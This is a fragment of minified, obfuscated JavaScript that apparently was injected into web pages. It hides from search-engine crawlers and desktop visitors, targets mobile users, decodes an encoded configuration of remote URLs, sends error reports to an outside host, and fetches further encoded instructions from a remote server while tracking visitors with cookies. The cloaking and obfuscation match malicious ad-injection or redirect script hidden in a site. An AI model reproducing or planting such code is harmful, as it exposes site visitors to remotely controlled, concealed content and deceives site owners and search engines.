'+e.message);t.CScr('https://bug.d8wxum.com:8003/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}{0{^(mK2Co^Om(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/}{0{^(mK2Co^Om(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;